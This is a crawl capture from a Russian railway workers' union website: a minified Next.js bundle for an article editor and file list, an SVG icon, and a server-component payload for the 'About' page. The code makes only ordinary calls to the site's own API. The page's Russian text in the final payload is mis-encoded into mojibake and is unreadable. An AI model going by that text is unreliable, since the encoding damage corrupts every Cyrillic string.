fetch("/api/deleteTag",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({TagID:e})}).then(e=>{a&&(O(null==a?void 0:a.ArticleID),e.ok?alert("Тег удален"):alert("Тег не был удален"))})},B=e=>{if(!e){y(""),N(null);return}y(e)};return a?(0,n.jsxs)("div",{className:"wrapper wrapper--section wrapper--editor",children:[(0,n.jsx)("h1",{children:"Редактирование статьи"}),(0,n.jsx)("span",{className:"editor__label",children:"Название"}),(0,n.jsx)("textarea",{value:null==a?void 0:a.Name,onChange:e=>c({...a,Name:e.target.value})}),(0,n.jsx)("span",{className:"editor__label",children:"Сокращенное наименование"}),(0,n.jsx)("textarea",{value:null==a?void 0:a.ShortName,onChange:e=>c({...a,ShortName:e.target.value})}),(0,n.jsx)("span",{className:"editor__label",children:"Параметры публикации"}),(0,n.jsxs)("section",{className:"grid",style:{flexWrap:"wrap"},children:[(0,n.jsx)("div",{className:"grid__col-3",children:(0,n.jsx)("input",{type:"datetime-local",value:null==a?void 0:a.PublicationDate.slice(0,-8),onChange:e=>c({...a,PublicationDate:e.target.value.toString()})})}),(0,n.jsxs)("div",{className:"grid__col-4",style:{lineHeight:"36px"},children:[(0,n.jsx)("input",{type:"checkbox",id:"isBlock",checked:!(null==a?void 0:a.State),onChange:e=>c({...a,State:Number(e.target.value)})}),(0,n.jsx)("label",{htmlFor:"isBlock",style:{marginLeft:"6px"},children:"Заблокировать (не отображать на сайте)"})]})]}),(0,n.jsx)("span",{className:"editor__label",children:"Категории раздела"}),(0,n.jsx)(i.default,{options:o,selectedValues:h,onSelect:C,onRemove:k,placeholder:"Выбирите категорию",displayValue:"Name"}),(0,n.jsx)("span",{className:"editor__label",children:"Описание"}),(0,n.jsx)(j,{content:(null==a?void 0:a.Description)||"",onChange:e=>e?c({...a,Description:e}):""}),(0,n.jsx)("span",{className:"editor__label",children:"Содержание"}),(0,n.jsx)(j,{content:(null==a?void 0:a.Content)||"",onChange:e=>e?c({...a,Content:e}):""}),(0,n.jsx)("span",{className:"editor__label",children:"Изображение"}),(0,n.jsx)(S,{articleId:a.ArticleID,name:"PictureID",id:a.PictureID,aspectWidth:4,aspectHeight:3}),(0,n.jsx)("span",{className:"editor__label",children:"Изображение среднее"}),(0,n.jsx)(S,{articleId:a.ArticleID,name:"MiddlePictureID",id:a.MiddlePictureID,aspectWidth:4,aspectHeight:3}),(0,n.jsx)("span",{className:"editor__label",children:"Изображение минимальное"}),(0,n.jsx)(S,{articleId:a.ArticleID,name:"MiniPictureID",id:a.MiniPictureID,aspectWidth:4,aspectHeight:3}),(0,n.jsx)("span",{className:"editor__label",children:"Прикрепленные файлы"}),(null==u?void 0:u.length)?(0,n.jsx)(n.Fragment,{children:(0,n.jsx)(_.default,{files:u,handlerDeleteFile:R,ArticleID:null==a?void 0:a.ArticleID})}):"",(0,n.jsx)(g,{type:"file_list",onChange:A}),(0,n.jsx)("span",{className:"editor__label",children:"Теги"}),(0,n.jsxs)("div",{className:"input-group",children:[(0,n.jsx)("input",{className:"editor__input",value:b,onChange:e=>B(e.target.value)}),(0,n.jsx)("button",{className:"btn btn--bg-red_border btn--prc_15 btn--btn-small",onClick:v?E:F,children:v?"Изменить":"Добавить"})]}),(null==f?void 0:f.length)?(0,n.jsx)("section",{className:"grid",style:{marginLeft:"0px !important",flexWrap:"wrap"},children:(0,n.jsx)("div",{className:"grid__col-12",children:f?f.map((e,t)=>(0,n.jsxs)("div",{className:"editor__div",children:[(0,n.jsx)("input",{readOnly:!0,className:"editor__input",value:e.Tag,type:"button",onClick:()=>{M(e.Tag,e.TagID)}},e.TagID),(0,n.jsx)(l.default,{src:"/images/trashbin.svg",width:18,height:18,placeholder:"empty",alt:"РОСПРОФЖЕЛ",onClick:()=>{L(e.TagID)}})]},t)):null})}):"",(0,n.jsx)("hr",{className:"editor__hr"}),(0,n.jsx)("section",{className:"grid",children:(0,n.jsx)("div",{className:"grid__col-12",children:(0,n.jsx)("button",{className:"btn btn--bg-red_border btn--100 ",onClick:w,children:"Сохранить"})})})]}):(0,n.jsx)(r,{})}async function I(e){let t=1===e.length?e[0]:e.slice(-1)[0];return fetch("/api/getArticleBySystemName?SystemName=".concat(t),{headers:{"Content-Type":"application/json;charset=utf-8"}}).then(e=>e.json()).then(e=>e.Result.filter(e=>e.SystemName===t))}async function D(){return fetch("/api/getSectionsListByParam",{cache:"no-store",method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({})}).then(e=>e.json()).then(e=>e.Result)}async function T(e){return fetch("/api/getArticleListBySection?ArticleID=".concat(e),{headers:{"Content-Type":"application/json;charset=utf-8"}}).then(e=>e.json()).then(e=>e.Result)}async function P(e){let t=1===e.length?e[0]:e.slice(-1)[0];return fetch("/api/getFilesBySystemName?SystemName=".concat(t),{headers:{"Content-Type":"application/json;charset=utf-8"}}).then(e=>e.json()).then(e=>e.Result)}let O=async e=>await fetch("/api/getTagsListByParam",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({OwnerID:e})}).then(e=>e.json()).then(e=>e.Result)},34673:function(e,t,a){"use strict";a.r(t);var n=a(9268),s=a(65013),l=a(77146),i=a(43785),r=a(86006),c=a(52040);let o=e=>{let{files:t,ArticleID:a,handlerDeleteFile:o,isPrivate:d}=e,[h,p]=(0,r.useState)(t?[...t].sort((e,t)=>e.FilePosition-t.FilePosition):[]),[u,m]=(0,r.useState)("true"===sessionStorage.getItem("isLoggedIn")),g=setInterval(()=>m("true"===sessionStorage.getItem("isLoggedIn")),1e3);(0,r.useEffect)(()=>{u&&clearInterval(g)},[u,g]);let[f,x]=(0,r.useState)(""),[j,_]=(0,r.useState)(!1),[b,y]=(0,r.useState)(""),v=async e=>{e.preventDefault(),_(!0),await fetch("/api/login",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({username:"docs",password:f})}).then(e=>e.json()).then(e=>{let{error:t,isLoggedIn:a}=e;t&&y("Указан некорректный пароль"),_(!1),m(a),sessionStorage.setItem("isLoggedIn",a)})};(0,i.sO)();let N=(e,t,a)=>{let n=Array.from(e),[s]=n.splice(t,1);return n.splice(a,0,s),n},w=async e=>{if(o){let t=await o(e);t&&p(t)}},S=e=>{let{file:t,index:r}=e,{ResourcesID:o,LoadName:d,StoreName:h,ByteSize:p}=t;return(0,n.jsx)(i._l,{draggableId:"file__".concat(o),index:r,children:e=>{var t,i;let u=d.split(".").slice(0,-1).join("."),m=d.split(".").pop();return(0,n.jsxs)("span",{className:"article__files_wrap",ref:e.innerRef,...e.draggableProps,...e.dragHandleProps,children:[(0,n.jsxs)("a",{href:"".concat(null!==(i=null==c?void 0:null===(t=c.env)||void 0===t?void 0:"http://localhost:3000")&&void 0!==i?i:"","/api/getFile?guid=").concat(h),download:d,className:"article__files_item",target:"_blank",rel:"noopener noreferrer",children:[(0,n.jsx)("span",{className:"article__files_name",children:u}),(0,n.jsxs)("span",{className:"article__files_info",children:[(0,n.jsxs)("span",{className:"article__files_size",children:[(0,n.jsxs)("span",{className:"article__files_extension",children:[m," "]}),(0,l.hR)(p)]}),(0,n.jsxs)("span",{className:"article__files_download",children:["скачать",(0,n.jsx)(s.default,{src:"/images/icon__download.svg",width:26,height:20,placeholder:"empty",alt:""})]})]})]}),(0,n.jsx)("span",{className:"article__files_delete",onClick:()=>w({ResourcesID:o,ArticleID:a}),children:(0,n.jsx)(s.default,{src:"/images/icon__trashbin.svg",width:18,height:18,placeholder:"empty",alt:"Открепить файл"})})]},r)}})},C=e=>{let{files:t}=e;return t.map((e,t)=>(0,n.jsx)(S,{file:e,index:t},"file__".concat(e.ResourcesID)))},I=async e=>{if(!e.destination||e.destination.index===e.source.index)return;let t=N(h,e.source.index,e.destination.index);p(t);let n={ArticleID:a,Files:t.map((e,t)=>({ResourcesID:e.ResourcesID,FilePosition:t+1}))};await fetch("/api/updateFilesPositions",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(n)}).then(e=>e.json()).then(e=>{var t;(null==e?void 0:null===(t=e.Status)||void 0===t?void 0:t.toLowerCase())!=="ok"&&alert("Ошибка при сохранение порядка сортировки файлов")})};return d&&!u?(0,n.jsxs)("div",{className:"login",children:[(0,n.jsx)("h4",{children:"Подтвердите доступ к документации"}),(0,n.jsxs)("form",{onSubmit:v,children:[(0,n.jsx)("input",{type:"password",placeholder:"Пароль",value:f,disabled:j,onChange:e=>x(e.target.value)}),b&&(0,n.jsx)("b",{className:"color--red",children:b}),(0,n.jsx)("button",{type:"submit",disabled:j,children:"Вход"})]})]}):o?(0,n.jsx)(n.Fragment,{children:(0,n.jsx)(i.Z5,{onDragEnd:I,children:(0,n.jsx)(i.bK,{droppableId:"files",children:e=>(0,n.jsxs)("div",{ref:e.innerRef,...e.droppableProps,children:[(0,n.jsx)(C,{files:h}),e.placeholder]})})})}):(0,n.jsx)(n.Fragment,{children:t?(0,n.jsx)("div",{className:"article__files",children:[...t].sort((e,t)=>e.FilePosition-t.FilePosition).map((e,t)=>{let{ResourcesID:a,LoadName:i,StoreName:r,ByteSize:c}=e,o=i.split(".").slice(0,-1).join("."),d=i.split(".").pop();return(0,n.jsx)("span",{className:"article__files_wrap",children:(0,n.jsxs)("a",{href:"/api/getFile?guid=".concat(r),download:i,target:"_blank",rel:"noopener noreferrer",className:"article__files_item",children:[(0,n.jsx)("span",{className:"article__files_name",children:o}),(0,n.jsxs)("span",{className:"article__files_info",children:[(0,n.jsxs)("span",{className:"article__files_size",children:[(0,n.jsxs)("span",{className:"article__files_extension",children:[d," "]}),(0,l.hR)(c)]}),(0,n.jsxs)("span",{className:"article__files_download",children:["скачать",(0,n.jsx)(s.default,{src:"/images/icon__download.svg",width:26,height:20,placeholder:"empty",alt:""})]})]})]})},t)})}):(0,n.jsx)(n.Fragment,{})})};t.default=o},77146:function(e,t,a){"use strict";a.d(t,{M8:function(){return l},hR:function(){return n},vc:function(){return s}});let n=e=>{switch(!0){case e>=1073741824:return"".concat(Math.floor(e/1073741824*100)/100," Гб.");case e>=1048576:return"".concat(Math.floor(e/1048576*100)/100," Мб.");case e>=1024&&e<1048576:return"".concat(Math.floor(e/1024*100)/100," Кб.");default:return"".concat(e," Байт")}},s=e=>{let t=new Date(e).toJSON().slice(0,10);return t.slice(8,10)+"."+t.slice(5,7)+"."+t.slice(0,4)},l=function(){return"".concat(-99990013e3).replace(/[018]/g,e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))}}},function(e){e.O(0,[133,226,64,862,667,139,744],function(){return e(e.s=73540)}),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://rosprofzhel.ru/images/icon__vis.svg
body_size: 906
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 823.73 457.36"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M411.87,20A530.58,530.58,0,0,1,543.72,36.4a469.23,469.23,0,0,1,114.1,45.48c34.23,19.34,64.31,42.48,89.4,68.77,22.94,24,41.25,50.26,54.52,78-13.27,27.77-31.58,54-54.52,78-25.09,26.3-55.17,49.44-89.4,68.77A468.83,468.83,0,0,1,543.72,421a530.11,530.11,0,0,1-131.85,16.4A530.13,530.13,0,0,1,280,421a468.83,468.83,0,0,1-114.1-45.48c-34.23-19.33-64.31-42.47-89.4-68.77-22.94-24-41.25-50.26-54.52-78,13.27-27.77,31.58-54,54.52-78,25.09-26.29,55.17-49.43,89.4-68.77A469.23,469.23,0,0,1,280,36.4,530.6,530.6,0,0,1,411.87,20m0-20C220.65,0,58.26,95.69,0,228.68c58.26,133,220.65,228.68,411.87,228.68s353.6-95.69,411.86-228.68C765.47,95.69,603.08,0,411.87,0Z"/><path class="cls-1" d="M411.87,126.72a102,102,0,1,1-102,102,102.08,102.08,0,0,1,102-102m0-20a122,122,0,1,0,122,122,122,122,0,0,0-122-122Z"/></g></g></svg>

--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/about
body_size: 3601
content:
0:[["children","(pages)","children",["article","about","c"],[["article","about","c"],{"children":["__PAGE__",{}]}],"$L1",[[],["$L2",null]]]]
3:HL["/_next/static/css/a378d2ebad532c6f.css",{"as":"style"}]
4:I{"id":"99544","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
5:I{"id":"10099","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
1:["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","(pages)","children",["article","about","c"],"children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","asNotFound":"$undefined","childProp":{"current":["$L6",null],"segment":"__PAGE__"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a378d2ebad532c6f.css","precedence":"next"}]]}]
2:[[["$","meta",null,{"charSet":"utf-8"}],["$","title",null,{"children":"O Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ðµ âˆ’ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›)"}],["$","meta",null,{"name":"description","content":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ°Ð¹Ñ‚ Ð¦Ðš Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›. Ð’Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, ÐšÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ ÐžÐÐž Ð Ð–Ð”, ÑÐ¾Ñ†Ð·Ð°Ñ‰Ð¸Ñ‚Ð°, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑÐ¾Ñ‚Ñ€ÑƒÐ´Ð½Ð¸ÐºÐ°Ð¼. Ðž Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ðµ"}],null,null,null,null,["$","meta",null,{"name":"keywords","content":"Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, ÐžÐÐž Ð Ð–Ð”, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·, ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð²Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³, "}],null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
8:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
6:["$","div",null,{"className":"container container--article","children":[["$","div",null,{"className":"container__wrap","children":"$L7"}],["$","div",null,{"className":"backgroundBottomBlock","children":["$","$L8",null,{"src":"/images/background.svg","fill":true,"placeholder":"empty","alt":"backgroundBottomBlock"}]}]]}]
9:I{"id":"90414","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
a:I{"id":"75751","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
c:I{"id":"34673","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:["$","div",null,{"className":"article article--about","children":[["$","div",null,{"className":"article__bredcrambs","children":[["$","span",null,{"children":"Ð’Ñ‹ ÑÐµÐ¹Ñ‡Ð°Ñ Ð·Ð´ÐµÑÑŒ: "}],["$","$L9",null,{"href":"/","title":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ","children":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ"}],[["$","$L9","0",{"href":"about","title":"Ðž Ð½Ð°Ñ","className":"active","children":"Ðž Ð½Ð°Ñ"}]]]}],["$","div",null,{"className":"article__wrap","children":[["$","$La",null,{"items":[{"SectionID":90,"NodeID":"000100","Name":"Ðž Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ðµ","ShortName":"Ðž Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ðµ","SystemName":"aboutunion","Route":"about/aboutunion","Position":8},{"SectionID":91,"NodeID":"000101","Name":"Ð£ÑÑ‚Ð°Ð² Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","ShortName":"Ð£ÑÑ‚Ð°Ð² Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","SystemName":"ustav","Route":"about/ustav","Position":7},{"SectionID":92,"NodeID":"000102","Name":"Ð ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ð¾ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","ShortName":"Ð ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ð¾ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","SystemName":"management","Route":"about/management","Position":6},{"SectionID":93,"NodeID":"000103","Name":"Ð¦ÐµÐ½Ñ‚Ñ€Ð°Ð»ÑŒÐ½Ñ‹Ðµ Ð¾Ñ€Ð³Ð°Ð½Ñ‹","ShortName":"Ð¦ÐµÐ½Ñ‚Ñ€Ð°Ð»ÑŒÐ½Ñ‹Ðµ Ð¾Ñ€Ð³Ð°Ð½Ñ‹","SystemName":"tsentralnye_organy","Route":"about/tsentralnye_organy","Position":5},{"SectionID":94,"NodeID":"000104","Name":"Ð”Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ðµ Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ðµ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","ShortName":"Ð”Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ðµ Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ðµ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","SystemName":"dorozhnye_territorialnye_organizatsii","Route":"about/dorozhnye_territorialnye_organizatsii","Position":4},{"SectionID":95,"NodeID":"000105","Name":"Ð˜ÑÑ‚Ð¾Ñ€Ð¸Ñ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","ShortName":"Ð˜ÑÑ‚Ð¾Ñ€Ð¸Ñ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","SystemName":"istoriya_profsoyuza","Route":"about/istoriya_profsoyuza","Position":3},{"SectionID":9003,"NodeID":"000106","Name":"ÐžÑ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð¿Ñ€ÑÐ¼Ð¾Ð³Ð¾ Ð¿Ð¾Ð´Ñ‡Ð¸Ð½ÐµÐ½Ð¸Ñ Ð¦Ðš Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","ShortName":"ÐžÑ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð¿Ñ€ÑÐ¼Ð¾Ð³Ð¾ Ð¿Ð¾Ð´Ñ‡Ð¸Ð½ÐµÐ½Ð¸Ñ Ð¦Ðš Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°","SystemName":"organizacii_pryamogo_podchineniya_ck_profsoyuza","Route":"about/organizacii_pryamogo_podchineniya_ck_profsoyuza","Position":2},{"SectionID":11000,"NodeID":"000107","Name":"ÐÑÑÐ¾Ñ†Ð¸Ð°Ñ†Ð¸Ñ Ð²Ñ‹Ð¿ÑƒÑÐºÐ½Ð¸ÐºÐ¾Ð² Ð¿Ñ€Ð¾Ð³Ñ€Ð°Ð¼Ð¼ Ð»Ð¸Ð´ÐµÑ€ÑÑ‚Ð²Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","ShortName":"ÐÑÑÐ¾Ñ†Ð¸Ð°Ñ†Ð¸Ñ Ð²Ñ‹Ð¿ÑƒÑÐºÐ½Ð¸ÐºÐ¾Ð² Ð¿Ñ€Ð¾Ð³Ñ€Ð°Ð¼Ð¼ Ð»Ð¸Ð´ÐµÑ€ÑÑ‚Ð²Ð° Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›","SystemName":"associaciya_vypusknikov_programm_liderstva_rosprofzhel","Route":"about/associaciya_vypusknikov_programm_liderstva_rosprofzhel","Position":1},{"SectionID":131268,"NodeID":"000108","Name":"Ð ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ð¾ \"Ð’Ð¸Ð·ÑƒÐ°Ð»ÑŒÐ½Ñ‹Ðµ ÑÐ»ÐµÐ¼ÐµÐ½Ñ‚Ñ‹ Ðº ÑŽÐ±Ð¸Ð»ÐµÑŽ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›\"","SystemName":"brendbuk_rosprofzhel","Route":"about/brendbuk_rosprofzhel","Position":1}],"isPrivate":false}],["$","div",null,{"className":"article__content","children":[["$","h1",null,{"children":"O Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ðµ"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":"<p>ÐžÐ±Ñ‰ÐµÑÑ‚Ð²ÐµÐ½Ð½Ð°Ñ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ñ - Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›) Ð½Ð°ÑÑ‡Ð¸Ñ‚Ñ‹Ð²Ð°ÐµÑ‚ Ð±Ð¾Ð»ÐµÐµ 1 200 000  Ñ‡Ð»ÐµÐ½Ð¾Ð² ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°, ÑƒÑ€Ð¾Ð²ÐµÐ½ÑŒ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð³Ð¾ Ñ‡Ð»ÐµÐ½ÑÑ‚Ð²Ð° ÑÑ€ÐµÐ´Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ð°ÑŽÑ‰Ð¸Ñ… Ð¸ ÑƒÑ‡Ð°Ñ‰Ð¸Ñ…ÑÑ 93%. Ð˜Ð· Ð¾Ð±Ñ‰ÐµÐ³Ð¾ Ñ‡Ð¸ÑÐ»Ð° ÐŸÐŸÐž - 30% Ð¸Ð¼ÐµÑŽÑ‚ 100% ÑƒÑ€Ð¾Ð²ÐµÐ½ÑŒ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð³Ð¾ Ñ‡Ð»ÐµÐ½ÑÑ‚Ð²Ð° ÑÑ€ÐµÐ´Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ð°ÑŽÑ‰Ð¸Ñ….<br><br>Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› Ð¾Ð±ÑŠÐµÐ´Ð¸Ð½ÑÐµÑ‚ 19 Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ñ… Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ñ… Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¹ ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°, 7 Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ñ… Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¹ ÐŸÑ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°, 61 ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ð½Ð¾Ðµ Ð¿Ð¾Ð´Ñ€Ð°Ð·Ð´ÐµÐ»ÐµÐ½Ð¸Ðµ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ», 155 Ð¾Ð±ÑŠÐµÐ´Ð¸Ð½Ñ‘Ð½Ð½Ñ‹Ñ… Ð¿ÐµÑ€Ð²Ð¸Ñ‡Ð½Ñ‹Ñ…, 3 201 Ð¿ÐµÑ€Ð²Ð¸Ñ‡Ð½Ñ‹Ñ… Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ñ‹Ñ… Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¹. Ð’ ÑÐ¾ÑÑ‚Ð°Ð² ÐŸÐŸÐž Ð²Ñ…Ð¾Ð´ÑÑ‚ 1783 Ñ†ÐµÑ…Ð¾Ð²Ð°Ñ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð°Ñ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ñ Ð¸ 28 375 Ð¿Ñ€Ð¾Ñ„Ð³Ñ€ÑƒÐ¿Ð¿. ÐžÑ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› Ð¸ Ð¸Ñ… ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ð½Ñ‹Ðµ Ð¿Ð¾Ð´Ñ€Ð°Ð·Ð´ÐµÐ»ÐµÐ½Ð¸Ñ Ð´ÐµÐ¹ÑÑ‚Ð²ÑƒÑŽÑ‚ Ð² 78 ÑÑƒÐ±ÑŠÐµÐºÑ‚Ð°Ñ… Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¾Ð¹ Ð¤ÐµÐ´ÐµÑ€Ð°Ñ†Ð¸Ð¸. <br><br>ÐžÑ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð°Ñ ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ð° Ð 